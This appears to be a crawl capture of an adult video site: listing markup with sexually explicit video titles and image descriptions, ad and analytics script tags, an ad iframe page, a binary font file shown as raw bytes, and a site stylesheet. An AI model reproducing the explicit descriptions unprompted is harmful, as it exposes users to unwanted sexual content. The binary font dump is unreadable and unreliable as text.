                 src="https://cdn-media.xerotica.com/thumbs/6/6/3/d/c/a6cff287573fa3b122a0f52ce22881ef.mp4/320/a6cff287573fa3b122a0f52ce22881ef.mp4_3_320.jpg"
				                  width="600" height="335"
                 loading="lazy"
                 alt="Delightful redhead cutie takes off her clothes exposing her lovely body and masturbates with her new toy"
                 sizes="(max-width: 555px) 100vw, (min-width: 556px) and (max-width: 873px) 33.3vw, (min-width: 874px) and (max-width: 1439px) 25vw, (min-width: 1440px) 20vw"
				                  data-preview="https://cdn-media.xerotica.com/videos/6/6/3/d/c/663dd0efb1565.mp4"
				 				 >
                     </figure>
    <h2>
        <a href="https://www.xerotica.com/video/delightful-redhead-cutie-takes-off-her-clothes-exposing-her-lovely-body-and-masturbates-with-her-new-toy-54874.html" title="Delightful redhead cutie takes off her clothes exposing her lovely body and masturbates with her new toy">
            Delightful redhead cutie takes off her clothes exposing her lovely body and masturbates with her new toy        </a>
    </h2>
    <ul>
        <li>ATK Premium</li>        <li>5.1K</li>
        <li>67%</li>
    </ul>
</li>
<!-- item END -->
<!-- item -->
<li class="item-col -video">
    <figure>
                    <img
				 				  srcset="
                 https://cdn-media.xerotica.com/thumbs/6/4/8/1/b/dee83b15a49f71e33718be30f94bb72b.mp4/320/dee83b15a49f71e33718be30f94bb72b.mp4_3_320.jpg 320w,
                 https://cdn-media.xerotica.com/thumbs/6/4/8/1/b/dee83b15a49f71e33718be30f94bb72b.mp4/640/dee83b15a49f71e33718be30f94bb72b.mp4_3_640.jpg 640w,
                 https://cdn-media.xerotica.com/thumbs/6/4/8/1/b/dee83b15a49f71e33718be30f94bb72b.mp4/1280/dee83b15a49f71e33718be30f94bb72b.mp4_3_1280.jpg 1280w
                 "
                 src="https://cdn-media.xerotica.com/thumbs/6/4/8/1/b/dee83b15a49f71e33718be30f94bb72b.mp4/320/dee83b15a49f71e33718be30f94bb72b.mp4_3_320.jpg"
				                  width="600" height="335"
                 loading="lazy"
                 alt="Beautiful and juicy blonde hottie Maya Morgan takes off her panties on the staircase presenting her lovely ample body and uses her fingers to masturbate"
                 sizes="(max-width: 555px) 100vw, (min-width: 556px) and (max-width: 873px) 33.3vw, (min-width: 874px) and (max-width: 1439px) 25vw, (min-width: 1440px) 20vw"
				                  data-preview="https://cdn-media.xerotica.com/videos/6/4/8/1/b/6481b63eb9de1.mp4"
				 				 >
                     </figure>
    <h2>
        <a href="https://www.xerotica.com/video/beautiful-and-juicy-blonde-hottie-maya-morgan-takes-off-her-panties-on-the-staircase-presenting-her-lovely-ample-body-and-uses-her-fingers-to-masturbate-51827.html" title="Beautiful and juicy blonde hottie Maya Morgan takes off her panties on the staircase presenting her lovely ample body and uses her fingers to masturbate">
            Beautiful and juicy blonde hottie Maya Morgan takes off her panties on the staircase presenting her lovely ample body and uses her fingers to masturbate        </a>
    </h2>
    <ul>
        <li>Club Sweethearts</li>        <li>20.9K</li>
        <li>90%</li>
    </ul>
</li>
<!-- item END -->
    </ul>
</section>
<section class="webcam-sec"><ul class="list-collection b r1"><li><figure><img alt="Kiera Brooks, wearing leopard panties, teasing with her hand on her thigh, lips slightly parted, seductive smile."
              srcset="https://cdn.elitebabes.com/content/lists/202510/1495095_w800.jpg 800w, https://cdn.elitebabes.com/content/lists/202510/1495095_w600.jpg 600w, https://cdn.elitebabes.com/content/lists/202510/1495095_w400.jpg 400w, https://cdn.elitebabes.com/content/lists/202510/1495095_w200.jpg 200w"
              src="https://cdn.elitebabes.com/content/lists/202510/1495095_w400.jpg"
              loading="lazy"
              width="400" height="600"></figure><h2><a rel="nofollow" target="_blank" href="https://www.elitebabes.com/model/kiera-brooks/" title="Kiera Brooks, wearing leopard panties, teasing with her hand on her thigh, lips slightly parted, seductive smile.">Kiera Brooks</a></h2></li><li><figure><img alt="Mia Prescott&#039;s red hair cascades as she lies in black lingerie, her hand teasing her nipple, feeling incredibly sexy."
              srcset="https://cdn.elitebabes.com/content/lists/202510/1494996_w800.jpg 800w, https://cdn.elitebabes.com/content/lists/202510/1494996_w600.jpg 600w, https://cdn.elitebabes.com/content/lists/202510/1494996_w400.jpg 400w, https://cdn.elitebabes.com/content/lists/202510/1494996_w200.jpg 200w"
              src="https://cdn.elitebabes.com/content/lists/202510/1494996_w400.jpg"
              loading="lazy"
              width="400" height="600"></figure><h2><a rel="nofollow" target="_blank" href="https://www.elitebabes.com/model/mia-prescott/" title="Mia Prescott&#039;s red hair cascades as she lies in black lingerie, her hand teasing her nipple, feeling incredibly sexy.">Mia Prescott</a></h2></li><li><figure><img alt="Ellie Rose&#039;s ass is teasing, her gray thong barely covering her curves, feeling so damn sexy."
              srcset="https://cdn.elitebabes.com/content/lists/202510/1495891_w800.jpg 800w, https://cdn.elitebabes.com/content/lists/202510/1495891_w600.jpg 600w, https://cdn.elitebabes.com/content/lists/202510/1495891_w400.jpg 400w, https://cdn.elitebabes.com/content/lists/202510/1495891_w200.jpg 200w"
              src="https://cdn.elitebabes.com/content/lists/202510/1495891_w400.jpg"
              loading="lazy"
              width="400" height="600"></figure><h2><a rel="nofollow" target="_blank" href="https://www.elitebabes.com/model/ellie-rose/" title="Ellie Rose&#039;s ass is teasing, her gray thong barely covering her curves, feeling so damn sexy.">Ellie Rose</a></h2></li><li><figure><img alt="Sofia Bae&#039;s hands weave through her blonde hair, wearing blue lace lingerie, her belly button piercing glinting."
              srcset="https://cdn.elitebabes.com/content/lists/202510/1495424_w800.jpg 800w, https://cdn.elitebabes.com/content/lists/202510/1495424_w600.jpg 600w, https://cdn.elitebabes.com/content/lists/202510/1495424_w400.jpg 400w, https://cdn.elitebabes.com/content/lists/202510/1495424_w200.jpg 200w"
              src="https://cdn.elitebabes.com/content/lists/202510/1495424_w400.jpg"
              loading="lazy"
              width="400" height="600"></figure><h2><a rel="nofollow" target="_blank" href="http://www.elitebabes.com/model/sofia-bae/" title="Sofia Bae&#039;s hands weave through her blonde hair, wearing blue lace lingerie, her belly button piercing glinting.">Sofia Bae</a></h2></li><li><figure><img alt="Ellie Rose&#039;s red bikini is teasing her nipples, her hand pulling the strap, her skin glowing with desire."
              src="https://cdn.elitebabes.com/content/lists/202510/008-188_640.webp"
              loading="lazy"
              width="640"
              height="1137"></figure><h2><a rel="nofollow" target="_blank" href="https://www.elitebabes.com/model/ellie-rose/" title="Ellie Rose&#039;s red bikini is teasing her nipples, her hand pulling the strap, her skin glowing with desire.">Ellie Rose</a></h2></li></ul></section><!-- beforebegin -->
<section class="promo-sec">
    <figure class="text-center">
                    <!-- desktop video slider -->
              <script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script>
              <ins class="eas6a97888e31" data-zoneid="4190754"></ins>
              <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
              <!-- multiformat -->
              <script async type="application/javascript" src="https://a.orbsrv.com/ad-provider.js"></script>
              <ins class="eas6a97888e" data-zoneid="4305294"></ins>
              <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
    	    </figure>
</section>
    <footer id="footer">

        <p>This entire website has a voluntary content rating to block access by minors. By entering this site you swear that you are of legal age in your area to view adult material and that you wish to view such material.
<a href="https://www.xerotica.com/static/terms">Terms</a> |
<a href="https://www.xerotica.com/static/2257">18 U.S.C. 2257</a> |
<a href="https://www.xerotica.com/static/dmca">DMCA</a> |
<a href="https://www.xerotica.com/static/privacypolicy">Privacy Policy</a> </p>
            </footer>
<link rel="stylesheet" media="screen" href="//cdn.xerotica.com/templates/xerotica_2020/css/overwrite.css">
<link rel="stylesheet" media="screen" href="//cdn.xerotica.com/templates/xerotica_2020/css/custom.css">
<script src="//cdn.xerotica.com/templates/xerotica_2020/js/scripts.js"></script>
<script src="//cdn.xerotica.com/templates/xerotica_2020/js/custom.js"></script>

<script type="text/javascript" src="//cdn.xerotica.com/templates/xerotica_2020//js/bootstrap.min.js"></script>
<script type="text/javascript" src="//cdn.xerotica.com/templates/xerotica_2020/js/lazyload.min.js"></script>
<script type="text/javascript" src="//cdn.xerotica.com/templates/xerotica_2020/js/bootstrap-select.min.js"></script>
<script type="text/javascript" src="//cdn.xerotica.com/templates/xerotica_2020/js/jquery.tinyscrollbar.min.js"></script>

<script type="text/javascript" src="//cdn.xerotica.com/templates/xerotica_2020/js/img2svg.js"></script>
<script type="text/javascript" src="//cdn.xerotica.com/templates/xerotica_2020/js/functions.js"></script>
<script type="text/javascript" src="//cdn.xerotica.com/core/js/Tube.js"></script>


		</section>
<!--[if IE]><script src="//cdn.xerotica.com/templates/xerotica_2020/js/ie/ie10fix.js" title="viewport fix"></script><![endif]-->
<!--[if lt IE 9]><script src="//cdn.xerotica.com/templates/xerotica_2020/js/ie/ie.min.js"></script><script src="http://ie7-js.googlecode.com/svn/version/2.1(beta4)/IE9.js"></script><![endif]-->
<script defer src="//cdn.xerotica.com/templates/xerotica_2020/js/custom_eds.js"></script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-50283154-2', 'auto');
  ga('send', 'pageview');
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://s.magsrv.com/iframe.php?url=H4sIAAAAAAAAA02RW2vbQBCF_40ebe1Nl4IoTS8otlFoLSnGL2G1u3K2Xkmr0W5aifz4yimBwDwcOIdvhjnPztnp03YrQHGnX9RmunZc8o0Yuu0fLS_KTdsXuq361YOJm8_cu8EaPmfcmMA9.6456kXt1Zx1WkqjAscv2UWDmQI_KbiXmUgTwQhOZBMRrIjCWIiwFTTiJOUSc0rbliksRSQZRg2mDDVSUpZSLtKWJgFvW200d.qr0eK6EgeQv_KizM95UVSUCVKiEuMwfOh660YAsHLPUOXAnkrvR7mP6hDG_Y7UZY2q5dHb0fhumt6M2JKjN7K6ZWz_ACHuTNdj8MhYStaBsPcTXlbCREi3kh_Zly5Gy2_0bRNxhev6mkBf1ivkbZE9Hb0dzNj79YyIzx7jUStsl_74MfJfLjd5yJ_6udL36c8nL9js5ruCQJ.PeRoCjIeGw9k2hwKsg2Z33hTMgjoUO2iKlJ3u0kswDR6EWj_z_e8gbk8KLMriFMWMRYHFGWY4SSgJrs1Bd9plKAzDoB9EhoL3Pn8MKyFDr7LFsWgVaxCJhIoSkrSIEhqvLck2TZJ_BHZIeDECAAA-
body_size: 1147
content:
<html>
<head>

    <script>
        function readMessage(event) {
            var message;
            if (typeof(event) != 'undefined' && event != null && typeof event.data === 'string') {
                message = event.data;
            } else {
                return;
            }

            // This is a second step to pass message from fp-interstitial.js to internal iframe
            // from which we will pass it to advertiser iframe
            var iframeElement = document.getElementsByClassName("internal-iframe")[0];
            if (typeof(iframeElement) != 'undefined' && iframeElement != null) {
                // lets delay sending message so we give time for clients iframe to load
                var waitToSendPostMessage = setTimeout(function() {
                    var iframeContentWindow = iframeElement.contentWindow;
                    iframeContentWindow.postMessage(message, "*"); // leave "*" because of the other networks

                    clearTimeout(waitToSendPostMessage);
                }, 400);


            }
        }

        function onIframeLoaded() {
            window.parent.postMessage({ id: 'e3748d69945a69b20c4a40455f5be052', loaded: true}, "*");
        }

        if (window.addEventListener) {
            // For standards-compliant web browsers
            window.addEventListener("message", readMessage, false);
        } else {
            window.attachEvent("onmessage", readMessage);
        }
    </script>

    <style>html, body { height: 100%; margin: 0 }</style>
</head>

<body>


<iframe onload="onIframeLoaded()" class="internal-iframe" frameborder="0" style="overflow:hidden;height:100%;width:100%" height="100%" width="100%" src="https://creative.skmada.com/widgets/v4/Universal?autoplay=all&thumbSizeKey=middle&tag=girls&userId=c98c5328db632e3e22cc0fc46a39ad2a44ff5e2dc6d521b2451bdd4594ac9f48&affiliateClickId=ordRHNTHZHNNU45c3T1T2200OmnptqrrrpdK51UtrpXTuuqdK6V0rqKJ3VTV1UzWupqlumssdK6V07p3SuldU6V0rpnOr02mlmn2ru1lp43p43r0nus2z0rqs33mdK5W5Am71zj1D.6ae2VVk8rnTVuldK6V0rpXSupolqnupdK6ayu22qie2pznSuldK6V0rpXSuldK6V0zpXSuLH_nyUiI9Q_uc5ytyBN3rnHqH90rrqLbarZpbLNrptrbJZ.N5preLNJrbN95XB9g&sourceId=Exoclick&p1=7917556&p2=2528843&kbLimit=1000&noc=1&autoplayForce=1"/>
</body>


--- FILE ---
content_type: text/css
request_url: https://cdn.xerotica.com/templates/xerotica_2020/css/icons/icomoon.woff2
body_size: 1479
content:
wOF2     <     h  �                       ?FFTM` �^
�t�  6$< ���	Q�MN��#!7��_4;W�Nˠڬꙁ�H�UVI�dM�5�0!�9�p��CVT�*r.�����Њ��o��]��h�E���#��
�&&I�Tb�v���f_b�� ��O5� �m4�I5:� ea
i� �d�1��!� ��B�E�A��d`�V��e��dh��@��j �k\B,sN �r,RA���oY� @�@}�7��q���)@蔛��X�g��T" IH�š	C� ��� �2(�&ÜH�����������M���L�4)4a��r�ppr�"�\�Oha��_�K�{�!���453�2�b�ےHd��?h�;W��DHX�����E��ۛ��A}L��_.����x�����i�J�ϧ<���:D��B��g��o�vK�v������p��՝������P�7^�)#y�<��q��K�
�.���-�g9�a%N����x˕Y7b�pi�Gg^g3�����P˹Ĝ[����gg߬�hll�)x[݁6[�]�_�8�������D�)�C78w�qV�����	ߔ��8���^��T��i�@�`�Vʃ�f��9K÷��&���O��H���i�����5������=k�~���F�������cw�M�/T����=���v~����P�v旮Bۀ��������y��^�'v1IfC��΍Or�~vr�;|8K=Z�}aRI��`�=����c(���sS���j���*�U#�R���!MLO�h���+s��s��ϾR�r��|پ�C��G[�W*����c�pu�,_zܗ!�l�<�?|*���̪�m�޲�0�8~pPJ.`���@��G^c�ōZ�o*W/�TY��<���FcSsUUs��~��8�WBɃ�IY�w�=�O�~Sh�����,��R&�/��^���D�-�u��//_�p)Ϸ��f���y<���mc�Vܽ;#�sg�=��'=��/2�ۙ��ٻ�tm�$[�Y>�I�aß����n���M�&��0��/p���C�	�\*�KԭL���Vk{�uU;1ey�Ѳ63%��F4
F��V�E7�^#��s�����o�6ٞ���+7���>9f�o��������-}��>�$�VI%��T�'c��'[xOS��1��s�v=MO�����6���+��k�Sj���|ur���)�{xX!���ܩP���+w��`�{nSd�y��y��;��i*�� xF򒂾 TӁ+)*��2 ���dĄ^ � C$�����'���$Ø��t�n7�^${A�I����(�Vb�,W;�"xZY�����(���G4��`f�J�8��sWdQ�w�@?�c-�c=��3}�z��Ű��V�A/6?L\�N�Ͱa6�1Tʠn��PW����L�5xذn�½���a'Ԙ�K�O��\�'g���K�� (�ϙ
�A�H����T"#,ሜ(����u)[�9����Z�G*Q�jԠ�Y  

--- FILE ---
content_type: text/css
request_url: https://cdn.xerotica.com/templates/xerotica_2020/css/screen.css?v3
body_size: 7671
content:
/* -------------------------------------------

	Name:		XErotica
	Date:		2020/11/13
	Author:		http://psdhtml.me

---------------------------------------------  */
*, :before, :after { margin: 0; padding: 0; box-sizing: border-box; outline-color: var(--azure); transform-origin: center center; }

html { overflow-y: scroll; overflow-x: hidden; min-height: 100%; margin: 0; font-size: 100.01%; -webkit-tap-highlight-color: transparent; -moz-osx-font-smoothing: grayscale; -webkit-overflow-scrolling: touch; -ms-content-zooming: none; -ms-overflow-style: scrollbar; scroll-behavior: smooth; }
body { overflow-x: hidden; width: 100%; min-height: 100%; background: var(--white); font-size: 14px; -webkit-font-smoothing: antialiased; -webkit-text-size-adjust: 100%; -ms-text-size-adjust: 100%; }
@-ms-viewport { width: device-width; }
@viewport { width: device-width; }


/*! Variables --------- */
:root {
    --white:        #ffffff;
    --sand:         #f5f5f5;
    --seashell:     #f1f1f1;
    --mercury:      #e6e6e6;
	--chalice:  	#d7d7d7;
    --alto:         #d0d0d0;
    --nobel:        #cccccc;
    --boulder:      #7c7c7c;
    --emperor:      #555555;
    --cod:          #323232;
    --shaft:        #232323;
    --black:        #000000;

    --red:          #cd0100;
    --monza:        #be0201;
    --grenadier:    #de2700;
    --azure:        #2793e6;
	--rum: 			#00BD8F;
}


/*! Defaults --------- */
body, textarea, input, select, option, button { color: var(--black); font-family: Roboto, Arial, Helvetica, sans-serif; line-height: 1.5714285714; }
li *, dt *, dd *, p *, figure *, th *, td *, legend * { font-size: 1em; }
ul, ol, dl, p, figure, table, pre, h1, h2, h3, h4, h5, h6, legend { margin-bottom: 12px; }

h1, h2, h3, h4, h5, h6, legend { margin-bottom: 7px; font-size: 20px; font-weight: 500; line-height: 1.1; }
h1, h2 { font-size: 24px; }

a { background: none; color: var(--azure); font-weight: 700; text-decoration: underline; cursor: pointer; outline-width: 0; -webkit-text-decoration-skip: objects; } /*---*/ a span { cursor: pointer; }
	h1 a, h2 a, h3 a, h4 a, h5 a, h6 a, legend a { color: inherit; }

ul, ol, dd, blockquote { padding-left: 40px; }

/* Font - Roboto */
@font-face {font-family:"Roboto";src:url("../fonts/Roboto/Roboto-Light.ttf") format("truetype");font-weight:300}
@font-face{font-family:"Roboto";src:url("../fonts/Roboto/Roboto-Regular.ttf") format("truetype");font-weight:400}
@font-face{font-family:"Roboto";src:url("../fonts/Roboto/Roboto-Medium.ttf") format("truetype");font-weight:500}
@font-face{font-family:"Roboto";src:url("../fonts/Roboto/Roboto-Bold.ttf") format("truetype");font-weight:700}
@font-face{font-family:"Roboto";src:url("../fonts/Roboto/Roboto-Black.ttf") format("truetype");font-weight:900}

/*! Mixins --------- */
/* cl:b */	.list-channel:after, .list-channel ul li:after, .list-aside li:after, .content:after, #footer:after, form p:after, .cols-a:after { content: ""; display: block; overflow: hidden; clear: both; }
/* fill */	.image-video figcaption:before, .image-video a:before, .list-collection figure span.overlay-e:before, .list-box a:after, .list-channel a:before, .list-channel li:before, .list-box a:before, .list-btn:after, .list-collection a:before, .link-btn a:before { content: ""; display: block; overflow: hidden; position: absolute; left: 0; top: 0; right: 0; bottom: 0; z-index: -1; text-align: left; text-indent: -3000em; }
/* wide */	.media-player:before, .list-btn:before, .tabs-a > nav ul:before, .nav-filter ul:before, .module-wide:before { content: ""; display: block; position: absolute; left: 50%; top: 0; bottom: 0; z-index: -1; width: 100vw; margin: 0 0 0 -50vw; }
/* icon */ 	#top > .menu:before, #top > .user:before, #nav button:before { display: block; position: absolute; left: 0; right: 0; top: 50%; margin: -10px 0 0; font-weight: 400; font-family: i; line-height: 20px; text-align: center; text-indent: 0; letter-spacing: normal; }
/* z:9  */	.image-video a:before, .list-channel a:before, .list-box a:before, .list-btn:after, .list-collection a:before { z-index: 8; }
/* show */	.user-active #shadow, .menu-active #shadow { visibility: visible; opacity: 1; }
/* i:wi */	.image-wide img, .list-collection img { display: block; position: relative; z-index: 1; width: 100% !important; }
/* i:bg */	.list-channel img { display: block; width: 100% !important; height: 100% !important; -o-object-fit: cover; object-fit: cover; -o-object-position: center center; object-position: center center; }
/* cu:d */ 	.nav-pagination li.active a, .nav-pagination li.active span, [disabled], .disabled { cursor: default; }
/* td:u */ 	[data-whatintent="mouse"] .forms-wrapper a:hover, [data-whatintent="mouse"] .link-more a:hover, [data-whatintent="mouse"] a.link-more:hover { text-decoration: underline; }
/* td:n */ 	.forms-wrapper a, #root .list-channel a, #root .nav-pagination li a, #root .list-collection a, #root .tabs-a > nav li.active a, [data-whatintent="mouse"] a:hover { text-decoration: none; }


/*! Layout --------- */
#root { overflow: hidden; position: relative; width: 100%; padding: 50px 44px 0; }
	#top { position: absolute; left: 0; right: 0; top: 0; z-index: 19; height: 50px; border-bottom: 1px solid var(--cod); background: var(--shaft); color: var(--white); }
		#logo { position: relative; z-index: 1; margin: 0; padding: 0 60px; font-size: 24px; font-weight: 700; font-family: Arial, Helvetica, sans-serif; line-height: 50px; text-align: center; text-transform: uppercase; text-shadow: 1px 1px 1px var(--black); letter-spacing: 0.005208333333em; }
			#logo a { display: block; overflow: hidden; color: var(--white); font-weight: 700; text-decoration: none; }
		#skip { position: fixed; top: 0; left: 0; right: 0; z-index: 10001; line-height: 1.5; }
			#skip ul { list-style: none; margin: 0; padding: 0; }
			#skip a { display: block; position: absolute; left: -3000em; top: 0; min-width: 200px; padding: 8px 16px; background: var(--azure); color: var(--white); font-weight: 700; text-align: center; text-decoration: none; white-space: nowrap; outline: none; }
				#skip a:focus, #skip a:active { left: 0; }
		#nav { display: none; overflow-x: hidden; overflow-y: auto; position: absolute; left: 0; right: 0; top: 50px; z-index: 18; max-height: calc(100vh - 50px); padding: 7px 44px; background: var(--black); }
			#nav form { margin-bottom: 7px; }
				#nav input { height: 35px; padding-left: 40px; border-radius: 2px; border-width: 0; background: var(--shaft); color: var(--boulder); font-size: 15px; }
				#nav button { display: block; position: absolute; left: 0; top: 0; bottom: 0; width: 40px; min-width: 0; height: auto; margin: 0; padding: 0; border-radius: 0; border: 0; background: none; color: var(--boulder); font-size: 15px; text-align: left; text-indent: -3000em; }
					#nav button:before { content: "\e902"; }
			#nav > ul { list-style: none; margin: 0; padding: 0; border-top: 1px solid var(--shaft); }
				#nav > ul > li { font-size: 15px; }
				#nav > ul > li > a { display: block; padding: 13px 40px; border-bottom: 1px solid var(--shaft); color: var(--nobel);font-weight: 400; text-decoration: none; }
					[data-whatintent="mouse"] #nav > ul > li > a:hover { color: var(--white); }
		#top > .menu, #top > .user { display: block; overflow: hidden; position: absolute; top: 0; bottom: 0; z-index: 9; width: 80px; height: 50px; color: var(--white); font-size: 22px; text-indent: -3000em; text-align: left; text-decoration: none; }
			#top > .menu { left: 0; width: 106px; }
				#top > .menu:before { content: "\e909"; font-size: 12px; }
			#top > .user { right: 0; }
				#top > .user:before { content: "\e901"; margin-top: -11px; padding-right: 44px; line-height: 22px; text-align: right; }
				.user-active #top > .user:before, .menu-active #top > .menu:before { content: "\e908"; font-size: 16px; }
		#shadow { display: block; visibility: hidden; position: fixed; left: 0; top: 0; z-index: 7; width: 100%; height: 100%; background: rgba(0,0,0,.41); text-align: left; text-indent: -3000em; opacity: 0; cursor: pointer; }
	.content { padding: 14px 0 0; }
	#footer { padding: 44px 0 0; color: var(--emperor);  line-height: 1.5; }

.theme-blank #root { min-height: 100vh; padding-top: 0; }
	.theme-blank #content, .theme-blank .content { width: 100%; }


/*! Modules --------- */
.fluid_video_wrapper { display: block !important; }
	.fluid_controls_currentprogress { background: var(--red); !important; }
	.fluid_video_wrapper.fluid_player_layout_default .fluid_controls_container .fluid_button.fluid_button_video_source:before { content: "\e907" !important; background: none !important; font-weight: 400; font-family: i; line-height: 22px !important; text-align: center; text-indent: 0; letter-spacing: normal; opacity: 1 !important; }

.media-player { position: relative; z-index: 12; margin-bottom: 22px; }
	.media-player:before { background: var(--black); }
	.media-player img, .media-player video { display: block; width: 100% !important; }

.module-model { }
	.module-model figure { display: none; margin-top: 22px; }
	.module-model .list-aside { display: none; margin-top: 12px; }
.module-model.toggle { padding-bottom: 14px; }
	.module-model.toggle figure + * { margin-top: 23px; }

.module-wide { position: relative; z-index: 2; margin: 0 0 15px; padding: 14px 0 1px; }
.module-wide.-paysite { margin-bottom: 0; }
	.module-wide:before { background: var(--seashell); }
	#root .module-wide > figure.m0:last-child { margin-bottom: -1px; }
	.content > .module-wide:first-child, .list-btn + .module-wide, .content > .list-btn:first-child, .module-wide + .list-btn, .content > .media-player:first-child, .media-player, .list-btn + .desktop-hide + .module-wide { margin-top: -14px; }
	h1.module-wide, h2.module-wide, h3.module-wide, h4.module-wide, h5.module-wide, h6.module-wide { padding-bottom: 14px; font-size: 17px; color: #000;}

.nav-pagination { }
	.nav-pagination ul, .nav-pagination ol { list-style: none; margin: 0 -9px 3px 0; padding: 0; }
	.nav-pagination li { margin: 0 9px 9px 0; }
	.nav-pagination li a, .nav-pagination li span { display: block; position: relative; min-width: 46px; height: 46px; padding: 0 10px; border-radius: 2px; background: var(--sand); color: var(--black); font-weight: 700; line-height: 46px; text-align: center; }
		[data-whatintent="mouse"] .nav-pagination li a:hover, .nav-pagination li.active a, .nav-pagination li.active span { background: var(--alto); }
		.nav-pagination li.prev a, .nav-pagination li.next a { width: 46px; text-indent: -3000em; text-align: left; }
			.nav-pagination li.prev a:before, .nav-pagination li.next a:before { display: block; position: absolute; left: 0; right: 0; top: 0; line-height: 46px; text-indent: 0; text-align: center; }
			.nav-pagination li.prev a:before { content: "\00AB"; }
			.nav-pagination li.next a:before { content: "\00BB"; }
	.nav-pagination + * { margin-top: 45px; }

	.tabs-a > nav ul,
    .nav-filter ul { position: relative; z-index: 2; list-style: none; margin: 0 0 22px; padding: 0; text-transform: uppercase; text-align: center; }
		.tabs-a > nav ul:before,
        .nav-filter ul:before { border-bottom: 2px solid var(--alto); }
		.tabs-a > nav li,
        .nav-filter li { width: 33.3333333333%; max-width: 191px; font-size: 14px; }
		.tabs-a > nav li a,
        .nav-filter li a { display: block; padding: 0 0 6px; border-bottom: 2px solid var(--alto); color: var(--black); font-weight: 700; text-decoration: none; }
			.tabs-a > nav li.active a,
            .nav-filter li.active a { border-color: var(--red); cursor: default; }


/*! Content --------- */
.forms-wrapper a { font-weight: 400; }
.strong { font-weight: 700; }
.em { font-style: italic; }

.text-center { text-align: center; }
.text-right { text-align: right; }
.text-justify { text-align: justify; }
.text-uppercase { text-transform: uppercase; }

.s20 { font-size: 20px;line-height: 1.4; overflow: hidden; display: -webkit-box;  -webkit-line-clamp: 2;  line-clamp: 2;  -webkit-box-orient: vertical;}

.overlay-a, [data-whatintent="mouse"] .list-collection a:hover, [data-whatintent="mouse"] .list-channel a:hover { color: var(--azure); }
.overlay-b { color: var(--black); }
.overlay-c { color: var(--grenadier); }
.overlay-d, #logo span, .scheme-logo span { color: var(--red); }
.overlay-e { color: var(--rum); }
.overlay-f {     display: block;
    color: var(--black);
    padding: 4px 15px 3px;
    background: var(--mercury);
    font-weight: 400;
    text-decoration: none;
    text-align: center; }

.scheme-logo { margin-bottom: 13px; color: var(--cod); font-family: Arial, Helvetica, sans-serif; font-weight: 700; font-size: 72px; line-height: 1.1; text-align: center; text-transform: uppercase; letter-spacing: 0.005208333333em; }


/*! Links --------- */
.link-btn { position: relative; }
	.link-btn a { display: block; position: relative; z-index: 2; padding: 6px 12px; color: var(--white); font-size: 12px; font-weight: 700; line-height: 1.2; text-decoration: none; }
		.link-btn a:before { border-radius: 2px; background: var(--red); }
		[data-whatintent="mouse"] .link-btn a:hover:before { background: var(--monza); }
h1 .link-btn, h2 .link-btn, h3 .link-btn, h4 .link-btn, h5 .link-btn, h6 .link-btn { display: inline-block; top: -.15em; margin-left: 22px; }
	h1 .link-btn a, h2 .link-btn a, h3 .link-btn a, h4 .link-btn a, h5 .link-btn a, h6 .link-btn a { padding-top: 0; padding-bottom: 0; }
		h1 .link-btn a:before, h2 .link-btn a:before, h3 .link-btn a:before, h4 .link-btn a:before, h5 .link-btn a:before, h6 .link-btn a:before { top: -6px; bottom: -6px; }

.link-more a, a.link-more { color: var(--black); font-weight: 500; text-decoration: none; text-transform: uppercase; }


/*! Media --------- */
img, iframe, object, embed, video { max-width: 100% !important; border-style: none; }
img { height: auto !important; image-rendering: optimizeQuality; -ms-interpolation-mode: bicubic; }
	img::selection { background: transparent; }
	img::-moz-selection { background: transparent; }
picture { width: 100%; }
figure { margin-bottom: 14px; }

.image-video { display: block; position: relative; z-index: 2; color: var(--white); font-size: 17px; line-height: 1.2; }
	.image-video img { width: 100% !important; max-width: 70% !important; min-height: 100px !important; -o-object-fit: cover; object-fit: cover; -o-object-position: 0 center; object-position: 0 center; }
	.image-video figcaption { display: block; position: absolute; right: 0; top: 0; bottom: 0; z-index: 7; width: 48.58333333%; padding: 0 20px 6px 0; background: var(--shaft); text-align: center; }
		.image-video figcaption:before { background: var(--shaft); }
		.image-video figcaption:before { -webkit-transform-origin: 0 100%; transform-origin: 0 100%; -webkit-transform: skewX(18deg); transform: skewX(18deg); }
	.image-video .btn { display: block; min-width: 190px; margin: 7px auto 0; padding: 5px 10px; border-radius: 3px; background: var(--red); font-weight: 500; text-decoration: none; }

/*! Lists --------- */
.list-aside { list-style: none; padding: 0; text-align: left; }
	.list-aside li { position: relative; min-width: 120px; padding: 0 0 0 125px; text-align: left; }
		.list-aside li > span:first-child { display: block; float: left; min-width: 120px; margin-left: -125px; font-weight: 700; }
.list-box > .list-box.rating {
    margin-right: ;
}
.list-box { list-style: none; margin: 10px -6px 6px 0; padding: 0; }
.list-box.rating,
.list-box.add-controls { margin-top: 0!important; }
.list-box.add-controls {
    margin-left: 6px;
}
	.list-box li { position: relative; z-index: 2; min-width: 85px; margin: 0 6px 6px 0; font-size: 13px; }
	.list-box a { display: block; color: inherit; padding: 4px 15px 3px; background: var(--mercury); font-weight: 400; text-decoration: none; text-align: center; }
		.list-box li.overlay-a a { background: var(--azure); color: var(--white); }
		.list-box li.overlay-b a { background: var(--black); color: var(--white); }
		.list-box li.overlay-c a { background: var(--grenadier); color: var(--white); }
		[data-whatintent="mouse"] .list-box li:hover a { background: var(--chalice); }
			[data-whatintent="mouse"] .list-box li.overlay-a a:hover { background: var(--azure); }
			[data-whatintent="mouse"] .list-box li.overlay-b a:hover { background: var(--black); }
			[data-whatintent="mouse"] .list-box li.overlay-c a:hover { background: var(--monza); }
	.list-box i { display: inline-block; position: relative; top: .1em; margin-right: 13px; font-size: 1.1538461538em; line-height: 1px; }
		.list-box i.icon-thumb-up { top: 0; font-size: 1em; }
		.list-box i.icon-thumb-down { font-size: 1em; }
	.list-box + .list-box { margin-top: -6px; }
	.list-box + figure { margin-top: 30px; }
	h1 + .list-box, h2 + .list-box, h3 + .list-box, h4 + .list-box, h5 + .list-box, h6 + .list-box { margin-top: 20px; }

